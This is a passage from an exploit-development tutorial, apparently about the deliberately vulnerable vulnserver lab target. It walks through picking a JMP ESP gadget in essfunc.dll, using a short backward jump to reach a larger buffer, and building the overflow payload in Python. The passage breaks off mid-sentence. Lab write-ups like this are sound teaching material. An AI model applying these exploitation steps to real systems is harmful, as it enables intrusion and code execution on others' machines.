
For our case, we'll choose the following:
Address=62501203
Message=  0x62501203 : jmp esp | ascii {PAGE_EXECUTE_READ} [essfunc.dll]
ASLR: False, Rebase: False, SafeSEH: False, OS: True, v-1.0-
While we don't know of any bad characters, I like to prefer ASCII characters for register values when possible. This doesn't include SafeSEH, ASLR, or other protection methods for us to worry about, and it's a DLL associated to vulnserver so it should be a portable exploit value.
We update our exploit with the JMP ESP address using struct.pack, set a breakpoint on the JMP ESP instruction in Immunity, and run. We hit our breakpoint:

We know this is a breakpoint not a crash because of the "Breakpoint at essfunc.62501203" along the bottom status bar rather than an access violation or similar error.
0x06 – Getting to a Bigger Buffer
So right now we have access to our buffer, but we only have 20 bytes to work with. Not exactly spacious and it certainly won't hold a reverse shell. The only other place we control are the A's above our EIP value. We need to jump up there.
At this point, we just took a JMP ESP command, meaning EIP currently points to the same location as ESP. We know that 66 bytes of junk and 4 bytes of EIP above where we are would put us at the beginning of our buffer. So lets try to move 70 bytes up. We could use register math:
nasm > PUSH ESP
00000000  54                push esp
nasm > POP EDX
00000000  5A                pop edx
nasm > SUB DL, 0x46
00000000  80EA46            sub dl,0x46
nasm > JMP EDX
00000000  FFE2              jmp edx
But this is a lot of instructions for simply jumping backwards 70 bytes. Instead, we'll use a short jump of \xEB\xB8 — a jump of -72 bytes. Why -72 instead of -70? The short jump instruction is two bytes long, and the jump occurs after those two bytes are executed. Thus, rather than a 70 byte jump, we must do a 72 byte jump.
exploit = b"A" * 66
# 0x62501203 : jmp esp | {PAGE_EXECUTE_READ} [essfunc.dll]
exploit += pack("<L", 0x62501203)
# JMP SHORT -72 (decimal) bytes
exploit += b"\xEB\xB8"
exploit += b"\x90" * 18

We restart Immunity, re-set our breakpoint on the JMP ESP command, then execute the exploit and take the jump using F7. We 